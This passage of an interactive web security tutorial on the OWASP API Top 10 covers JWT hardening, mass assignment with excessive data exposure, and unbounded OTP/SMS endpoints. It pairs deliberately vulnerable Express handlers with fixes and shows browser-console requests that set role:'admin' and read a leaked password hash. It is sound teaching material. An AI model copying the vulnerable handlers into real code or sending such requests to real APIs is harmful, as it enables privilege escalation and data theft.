                aria-labelledby="api2-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/authenticateToken.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>const jwt = require('jsonwebtoken');
const rateLimit = require('express-rate-limit');

function authenticateToken(req, res, next) {
  const token = req.headers.authorization?.split(' ')[1];
  if (!token) return res.status(401).json({ error: 'Missing token' });

  try {
    <span class="code-highlight-good">// ✅ Algorithm is pinned server-side — the token's own header is ignored</span>
    <span class="code-highlight-good">const verified = jwt.verify(token, SECRET, { algorithms: ['HS256'] });</span>
    <span class="code-highlight-good">// ✅ jwt.verify() already rejects an expired "exp" claim by default</span>
    req.user = verified;
    next();
  } catch (err) {
    return res.status(401).json({ error: 'Invalid or expired token' });
  }
}

<span class="code-highlight-good">// ✅ Rate limit + lockout on the login route itself</span>
<span class="code-highlight-good">const loginLimiter = rateLimit({ windowMs: 15 * 60 * 1000, max: 5 });</span>

app.post('/auth/login', <span class="code-highlight-good">loginLimiter</span>, async (req, res) => {
  const user = await db.findByEmail(req.body.email);
  if (!user || !await bcrypt.compare(req.body.password, user.hash)) {
    return res.status(401).json({ error: 'Invalid credentials' });
  }

  <span class="code-highlight-good">// ✅ Require a second factor before issuing a full-access token</span>
  <span class="code-highlight-good">if (user.mfaEnabled && !verifyMfaCode(req.body.mfaCode, user)) {</span>
    <span class="code-highlight-good">return res.status(401).json({ error: 'MFA required' });</span>
  <span class="code-highlight-good">}</span>

  res.json({ token: signToken(user, { expiresIn: '15m' }), expires_in: 900 });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api2-step5-panel-principles" role="tabpanel"
                aria-labelledby="api2-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Pin the algorithm server-side</strong>
                      <p>Never let a token's own header decide how it gets
                        verified — the server should demand one specific
                        algorithm and reject anything&nbsp;else.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Enforce short token expiry, use refresh
                        tokens</strong>
                      <p>A short-lived access token limits how long a stolen one
                        stays useful; a separate refresh token handles staying
                        logged&nbsp;in.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Rate-limit and lock out repeated failed
                        logins</strong>
                      <p>Slow down or block an IP or account after a handful of
                        failures — that alone defeats most
                        credential&nbsp;stuffing.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Require MFA, especially for sensitive
                        actions</strong>
                      <p>A second factor means a leaked password alone is no
                        longer enough to take over an&nbsp;account.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Never roll your own crypto or auth</strong>
                      <p>Use vetted, actively-maintained libraries for signing
                        and verifying tokens — this class of bug is exactly what
                        they've already fixed&nbsp;once.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Monitor for anomalous login patterns</strong>
                      <p>Impossible-travel logins, sudden spikes in failed
                        attempts, or logins from new devices are strong signals
                        worth alerting&nbsp;on.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api2">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API3: BROKEN OBJECT PROPERTY LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api3">
        <div class="vuln-header">
          <div class="vuln-rank-large">API3</div>
          <div class="vuln-header-text">
            <h2>Broken Object Property Level Authorization</h2>
            <p class="vuln-summary">This category merges two former ones:
              exposing more object properties in a response than the client
              actually needs, and accepting more properties in a request than
              the client should be allowed to set. Both share the same root
              cause — authorization checked at the level of
              "is this a valid object," never at the level of individual
              object&nbsp;properties.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#3 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Merges Excessive Data Exposure + Mass
                Assignment</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api3">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api3">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api3-step1-title">The Normal Flow</h3>
              <p class="step-desc">A user of a social fitness app edits their
                display name in Settings. A small, everyday&nbsp;update.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api3-step1-tab-browser" role="tab"
                aria-controls="api3-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api3-step1-tab-network" role="tab"
                aria-controls="api3-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api3-step1-panel-browser" role="tabpanel"
                aria-labelledby="api3-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://app.fitpulse.com/settings/<strong>profile</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Display Name</label>
                      <div class="mock-input">Alex</div>
                      <label>Bio</label>
                      <div class="mock-input">Marathon training, 5&nbsp;days
                        a&nbsp;week 🏃</div>
                      <button class="mock-button">Save Changes</button>
                      <p class="form-note">✅ Profile updated</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api3-step1-panel-network" role="tabpanel"
                aria-labelledby="api3-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">PATCH /api/users/501/profile</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>28 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code><span class="code-comment">// Request body — only what the form actually shows</span>
{
  "display_name": "Alex"
}</code></pre>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /api/users/501/profile</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>412 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code><span class="code-comment">// Response body — the UI only renders two of these fields</span>
{
  "id": 501,
  "display_name": "Alex",
  "bio": "Marathon training, 5 days a week",
  "avatar_url": "/img/avatars/501.png",
  "email": "alex@example.com",
  "password_hash": "$2b$12$Kj9x...",
  "is_admin": false,
  "is_verified": true,
  "internal_notes": "Flagged for refund dispute, 2025-11",
  "stripe_customer_id": "cus_QW8f2kd9"
}</code></pre>
                    </div>
                    <div class="db-annotation">
                      The form only shows Display&nbsp;Name and Bio — but the
                      server sent back everything in the row. Nothing looks
                      broken <em>yet</em>, because the client UI simply never
                      renders the rest.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api3-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Two flaws in the same handler pair: the read
                side sends back the whole row, and the write side accepts the
                whole request&nbsp;body.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step2-title">
              <button class="view-tab active" data-view="code"
                id="api3-step2-tab-code" role="tab"
                aria-controls="api3-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api3-step2-tab-explanation" role="tab"
                aria-controls="api3-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api3-step2-panel-code" role="tabpanel"
                aria-labelledby="api3-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/profile.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/users/:id/profile</span>
app.get('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);

  <span class="code-highlight-bad">// ❌ Serializes the entire row — every column, no allowlist</span>
  res.json(user);
});

<span class="code-comment">// PATCH /api/users/:id/profile</span>
app.patch('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);

  <span class="code-highlight-bad">// ❌ Mass assignment: every key in req.body is written straight</span>
  <span class="code-highlight-bad">//    onto the model, with no check on which fields are editable</span>
  Object.assign(user, req.body);
  await user.save();

  res.json(user);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api3-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api3-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>Flaw 1 — Excessive Data Exposure (the read
                      direction):</strong>
                    <ul>
                      <li><code>res.json(user)</code> hands back the raw
                        database row, including <code>password_hash</code>,
                        <code>is_admin</code>, <code>internal_notes</code>, and
                        <code>stripe_customer_id</code></li>
                      <li>The client app just never displays those fields — but
                        the data left the server and is sitting in the browser's
                        network&nbsp;tab</li>
                      <li>"The UI doesn't show it" is not the same as
                        "the API doesn't return&nbsp;it"</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Flaw 2 — Mass Assignment (the write
                      direction):</strong>
                    <ul>
                      <li><code>Object.assign(user, req.body)</code> writes
                        <em>every</em> key the client sent, not just the ones
                        the settings form&nbsp;offers</li>
                      <li>There is no allowlist of which properties a client is
                        actually permitted to&nbsp;set</li>
                      <li>A field with no UI control for it — <code>role</code>,
                        <code>is_verified</code> — is still perfectly writable
                        over the&nbsp;API</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>Why OWASP merged these into one 2023
                      category:</strong> both flaws are the exact same root
                    cause looked at from two directions. The server checks
                    "is this a valid user object to read or write?" but never
                    asks "is this <em>specific property</em> one this client
                    should be able to read or write?" One missing layer of
                    authorization, two different&nbsp;symptoms.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api3-step3-title">The Attack</h3>
              <p class="step-desc">The same endpoint pair, worked in both
                directions: read whatever wasn't meant to be seen, write
                whatever wasn't meant to be&nbsp;set.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step3-title">
              <button class="view-tab active" data-view="read"
                id="api3-step3-tab-read" role="tab"
                aria-controls="api3-step3-panel-read" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg> Read:
                Exposed Fields</button>
              <button class="view-tab" data-view="write"
                id="api3-step3-tab-write" role="tab"
                aria-controls="api3-step3-panel-write" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-key"></use></svg> Write:
                Privilege Escalation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="read"
                id="api3-step3-panel-read" role="tabpanel"
                aria-labelledby="api3-step3-tab-read" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/users/501/profile',
                        {headers:{Authorization:'Bearer &lt;my_own_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 501,
  display_name: "Alex",
  bio: "Marathon training, 5 days a week",
  avatar_url: "/img/avatars/501.png",
  email: "alex@example.com",
  <span class="attack-highlight">password_hash: "$2b$12$Kj9x...",</span>   <span class="code-comment">← crackable offline</span>
  <span class="attack-highlight">is_admin: false,</span>
  <span class="attack-highlight">is_verified: true,</span>
  <span class="attack-highlight">internal_notes: "Flagged for refund dispute, 2025-11",</span>
  <span class="attack-highlight">stripe_customer_id: "cus_QW8f2kd9"</span>  <span class="code-comment">← billing/PII pivot</span>
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Nothing here required a special exploit — just reading the
                      same response the settings page already receives, but in
                      the network tab instead of the&nbsp;UI.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="write"
                id="api3-step3-panel-write" role="tabpanel"
                aria-labelledby="api3-step3-tab-write" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/users/501/profile',
                        {method:'PATCH',
                        headers:{Authorization:'Bearer &lt;my_own_token&gt;',
                        'Content-Type':'application/json'}, body:
                        JSON.stringify({display_name:'Alex', <span
                          class="attack-highlight">role:'admin'</span>, <span
                          class="attack-highlight">is_verified:true</span>})}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 501,
  display_name: "Alex",
  <span class="attack-highlight">role: "admin",</span>        <span class="code-comment">← no UI button sets this — the API just accepted it</span>
  <span class="attack-highlight">is_verified: true,</span>
  ...
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      <code>role</code> and <code>is_verified</code> aren't on
                      the settings form anywhere — but the PATCH handler never
                      checked which fields it should accept, only that the JSON
                      was well-formed.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api3-step4-title">The Impact</h3>
              <p class="step-desc">A one-line "just assign the body" habit can
                hand out admin access as easily as it leaks a
                password&nbsp;hash.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api3-step4-tab-consequences" role="tab"
                aria-controls="api3-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api3-step4-tab-realworld" role="tab"
                aria-controls="api3-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api3-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api3-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">Two directions of the same flaw, four
                  very different kinds of&nbsp;damage.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Privilege Escalation</h4>
                    <p>An ordinary user sets <code>role: "admin"</code> on their
                      own account and walks straight into admin&nbsp;tooling</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-lock-key"></use></svg></div>
                    <h4>Credential Exposure</h4>
                    <p><code>password_hash</code> leaked in a JSON response is a
                      free input for offline cracking&nbsp;attempts</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Billing &amp; PII Exposure</h4>
                    <p><code>stripe_customer_id</code> ties a profile straight
                      to a real billing account&nbsp;elsewhere</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Exposure</h4>
                    <p>Internal notes and identifiers leaking to end users is
                      exactly the kind of finding a data-protection audit
                      flags&nbsp;first</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api3-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api3-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Venmo — Public-By-Default Transactions</strong>
                      <p>Venmo's API returned a public feed of transactions by
                        default — who paid whom, and the message attached,
                        though not the amount. Years of research, including a
                        widely-cited public dataset of roughly 207 million
                        transactions compiled from the API, showed most users
                        never knew this data was exposed or how to turn
                        it&nbsp;off.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Venmo"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Peloton (2021) — Private Profile Fields, Public
                        API</strong>
                      <p>Security researchers found Peloton's API would return a
                        user's age, gender, city, weight and workout history
                        even when their profile was explicitly set to private —
                        the privacy setting was only enforced in the app's UI,
                        not on the API's own fields. Peloton fixed it after
                        responsible&nbsp;disclosure.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api3-step5-title">The Fix</h3>
              <p class="step-desc">Allowlist properties explicitly on both sides
                — what a client can read, and separately, what a client
                can&nbsp;write.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api3-step5-tab-fixed-code" role="tab"
                aria-controls="api3-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api3-step5-tab-principles" role="tab"
                aria-controls="api3-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api3-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api3-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/profile.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/users/:id/profile</span>
app.get('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);
  if (!user) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Explicit read allowlist — a DTO (Data Transfer Object), not the raw row</span>
  <span class="code-highlight-good">res.json({</span>
  <span class="code-highlight-good">  id: user.id,</span>
  <span class="code-highlight-good">  display_name: user.display_name,</span>
  <span class="code-highlight-good">  bio: user.bio,</span>
  <span class="code-highlight-good">  avatar_url: user.avatar_url,</span>
  <span class="code-highlight-good">});</span>
});

<span class="code-comment">// PATCH /api/users/:id/profile</span>
app.patch('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);
  if (!user) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Explicit write allowlist — only these two fields are ever settable,</span>
  <span class="code-highlight-good">//    no matter what else the request body contains</span>
  <span class="code-highlight-good">const { display_name, bio } = req.body;</span>
  <span class="code-highlight-good">if (display_name !== undefined) user.display_name = display_name;</span>
  <span class="code-highlight-good">if (bio !== undefined) user.bio = bio;</span>
  await user.save();

  res.json({ id: user.id, display_name: user.display_name, bio: user.bio });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api3-step5-panel-principles" role="tabpanel"
                aria-labelledby="api3-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Allowlist properties, don't blocklist
                        them</strong>
                      <p>Name exactly which fields are readable and which are
                        writable — a blocklist only stops the fields someone
                        already thought&nbsp;of.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Never bind a raw request body onto a
                        model</strong>
                      <p><code>Object.assign(model, req.body)</code> and ORM
                        (Object-Relational Mapping) calls like
                        <code>.update(req.body)</code> hand the client the same
                        power as your own server&nbsp;code.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Use separate DTOs for reads and writes</strong>
                      <p>"What a client can see" and "what a client can change"
                        are different questions, with different — and usually
                        smaller — answer&nbsp;sets.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Treat every new model field as a decision, not a
                        default</strong>
                      <p>Adding a column shouldn't silently make it readable or
                        writable over the API — exposure has to be
                        opted&nbsp;in.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Validate with schemas that reject unknown
                        properties</strong>
                      <p>Libraries that fail closed on an unexpected key catch
                        mass-assignment attempts before they ever reach
                        the&nbsp;model.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Code-review every PATCH/PUT that accepts a full
                        object</strong>
                      <p>Any handler that takes a whole request body and writes
                        it wholesale is worth a second look before it
                        ships&nbsp;anywhere.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api3">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API4: UNRESTRICTED RESOURCE CONSUMPTION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api4">
        <div class="vuln-header">
          <div class="vuln-rank-large">API4</div>
          <div class="vuln-header-text">
            <h2>Unrestricted Resource Consumption</h2>
            <p class="vuln-summary">Answering an API request costs real
              resources — network bandwidth, CPU, memory, storage, and
              pay-per-use services like SMS, email, or biometric checks billed
              by a third-party provider. Any endpoint with no ceiling on how
              much of that it will spend, per request or per client, is an open
              invitation to run up the bill or take the service&nbsp;down.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#4 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Formerly
                "Lack of Resources &amp; Rate Limiting"</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api4">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api4">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api4-step1-title">The Normal Flow</h3>
              <p class="step-desc">A new user signs up and asks for a one-time
                passcode to verify their phone number. The code arrives by SMS a
                second&nbsp;later.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api4-step1-tab-browser" role="tab"
                aria-controls="api4-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api4-step1-tab-network" role="tab"
                aria-controls="api4-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api4-step1-panel-browser" role="tabpanel"
                aria-labelledby="api4-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://app.shoprunner.com/signup</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label for="api4-demo-phone">Phone Number</label>
                      <div class="mock-input" id="api4-demo-phone">+65 9123
                        4567</div>
                      <button class="mock-button" type="button">Send
                        Verification Code</button>
                      <p class="form-note">Code sent! Check your phone for the
                        6-digit&nbsp;passcode.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api4-step1-panel-network" role="tabpanel"
                aria-labelledby="api4-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /api/auth/send-otp</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>44 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "success": true,
  "message": "OTP sent",
  "expires_in": 300
}</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Behind this 200 response, the server just paid its SMS
                      provider roughly $0.02 to deliver that code — billed per
                      message, win or&nbsp;lose.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api4-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Two endpoints, two flavours of the same
                mistake: neither one puts a ceiling on how much it's willing
                to&nbsp;spend.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step2-title">
              <button class="view-tab active" data-view="code"
                id="api4-step2-tab-code" role="tab"
                aria-controls="api4-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api4-step2-tab-explanation" role="tab"
                aria-controls="api4-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api4-step2-panel-code" role="tabpanel"
                aria-labelledby="api4-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/auth.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/auth/send-otp</span>
app.post('/api/auth/send-otp', async (req, res) => {
  const { phone } = req.body;

  <span class="code-highlight-bad">// ❌ No rate limit per phone number or per IP</span>
  <span class="code-highlight-bad">// ❌ No CAPTCHA — a script can call this as fast as it likes</span>
  <span class="code-highlight-bad">// ❌ No daily cap on how many codes one number can receive</span>

  const otp = generateOtp();
  await redis.set(`otp:${phone}`, otp, 'EX', 300);
  await smsProvider.send(phone, `Your code is ${otp}`); <span class="code-comment">// $0.02/msg</span>

  res.json({ success: true, message: 'OTP sent' });
});</code></pre>
                </div>
                <div class="code-block" style="margin-top: 12px;">
                  <div class="code-header">
                    <span class="code-filename">routes/reports.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/reports/export?from=2015-01-01&to=2026-01-01</span>
